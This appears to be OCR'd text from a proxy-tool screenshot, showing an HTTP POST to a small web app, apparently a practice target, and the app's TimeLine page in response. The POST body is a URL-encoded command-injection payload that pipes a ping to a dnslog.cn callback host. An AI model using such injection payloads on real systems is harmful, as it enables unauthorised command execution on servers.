 Request
Raw Params Headers Hex
POST
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: http://47.240.173.41:9090
Connection: close
Referer: http://47.240.173.41:9090/timeline
Cookie: UserName=admin; SessionID=YWRtaW5AcXEuY29t; UserID=4; adminSID=
Upgrade-Insecure-Requests: 1
post=%22%27%7c%70%69%6e%67%20%62%34%6e%6c%6b%31%2e%64%6e%73%6c%6f%67%2e%63%6e%7c%27%
22
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 15 Jul 2020 08:51:52 GMT
Content-Length: 1237
Content-Type: text/html; charset=utf-8
Connection: close
<!doctype html>
<html lang="ja">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet"
href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"
integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO"
crossorigin="anonymous">
<ul id="nav">
<li><a href="/top">Home</a></li>
<li><a href="/profile">Profile</a></li>
<li><a href="/timeline">TimeLine</a></li>
<li><a href="/post">Post</a></li>
<li><a href="/hints">Hints</a></li>
<li><a href="/db">DB</a></li>
<li><a href="/logout">Logout</a></li>
<ul>
</head>
<div id="header_title">
<p class="display-1 text-center">TimeLine</p>
</div>